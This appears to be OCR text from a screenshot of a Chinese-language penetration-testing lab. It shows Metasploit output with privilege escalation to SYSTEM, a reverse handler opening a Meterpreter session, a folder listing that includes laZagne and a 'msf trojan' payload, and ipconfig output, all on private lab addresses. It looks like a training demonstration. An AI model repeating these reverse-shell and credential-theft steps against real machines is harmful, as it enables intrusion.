 1 kali
2 kali2.0
3 kali2.0
4 kali
5 kali2.0
+
...got system via technique 1 (Named Pipe Impers
meterpreter > shell
Process 1568 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
1985-2003 Microsoft Corp.
C:\wmpub>whoami
whoami
nt authority\system
C:\wmpub>
[*] 10.0.0.133 - Meterpreter session 1 closed.
^C
Terminate channel 1? [y/N]  y
msf exploit(handler) > run
[*] Started reverse handler on 10.0.0.140:6666
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
msf exploit(handler) > run
[*] Started reverse handler on 10.0.0.140:6666
[*] Starting the payload handler...
^C[-] Exploit failed: Interrupt
msf exploit(handler) > run
[*] Started reverse handler on 10.0.0.140:6666
[*] Starting the payload handler...
[*] Sending stage (885806 bytes) to 10.0.0.134
[*] Meterpreter session 2 opened (10.0.0.140:6666 -> 10.0.0.134:58464) at 2022-03-17 23:19:08 +0800
meterpreter >
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
10.0.0.135-Windows 10 x64
10.0.0.132-kali2021
ns
CentOS 7 64 位
Linux
CentOS 7 模板机
elk
10.0.0.134-...
计算机 本地磁盘 (C:)
组织 打开 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称
inetpub
PerfLogs
phpStudy
Program File
Program File
Windows
用户
1
laZagne
payload
payload140
1 运行msf木马
payload140 修改日期: 2022/3/17
应用程序 大小: 72.0 KB
管理员: C:\Windows\system32\cmd.exe
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::8d0c:798f:d075:4263%11
IPv4 地址 . . . . . . . . . . . . : 10.0.0.134
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.0.0.254
隧道适配器 isatap.{AF124B31-4004-4604-BA56-29C8258816FD}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{F67E3185-0E33-427D-90DD-CA66CAD753B3}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\ouyang>
CH
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。
2 成功建立会话